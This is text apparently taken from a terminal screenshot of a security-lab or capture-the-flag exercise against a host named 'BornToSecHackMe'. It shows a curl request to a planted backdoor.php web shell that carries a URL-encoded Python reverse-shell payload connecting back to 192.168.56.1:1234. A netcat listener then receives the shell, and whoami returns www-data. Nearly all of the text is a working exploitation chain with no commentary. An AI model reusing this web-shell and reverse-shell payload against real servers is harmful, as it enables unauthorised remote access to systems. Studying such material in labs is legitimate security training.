 Apps Places Sep 21 10:52 en 92%
benimoor@janjohn: ~/Downloads
(benimoor㉿janjohn)-[~/Downloads]
$ curl --insecure 'https://192.168.56.101/forum/templates_c/backdoor.php?cmd=python%20-c%20%27import%20socket%2Csubp
rocess%2Cos%2Cpty%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%22192.168.56.1%22%2C1
234%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B%20os.dup2%28s.fileno%28%29%2C1%29%3B%20os.dup2%28s.fileno%28%29%2C2%29%
3Bp%3Dpty.spawn%28%22%2Fbin%2Fbash%22%29%3B%27'
benimoor@janjohn: ~/Downloads
benimoor... benimoor... benimoor... benimoor... benimoor... benimoor... benimoor...
(benimoor㉿janjohn)-[~/Downloads]
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.101] 52128
www-data@BornToSecHackMe:/var/www/forum/templates_c$ whoami
whoami
www-data
www-data@BornToSecHackMe:/var/www/forum/templates_c$